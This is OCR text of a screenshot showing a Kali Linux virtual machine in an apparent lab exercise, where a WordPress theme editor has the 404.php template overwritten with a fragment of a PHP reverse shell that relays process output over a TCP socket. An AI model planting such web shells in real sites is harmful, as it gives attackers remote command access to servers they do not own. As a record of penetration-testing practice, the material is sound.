 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:42
Edit Themes ‹ user's Blog! —
10.0.2.7/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2967
10
user's Blog! 7 0 New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
WordPress 6.3.1 is available! Please update now.
Edit Themes
twentyfifteen: 404 Template (404.php)
Select theme to edit: twentyfifteen Select
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Right Ctrl
java code
Eyesec
new
login page
login page
Type here to search
23°C Light rain
ENG
20:42
17-09-2023
6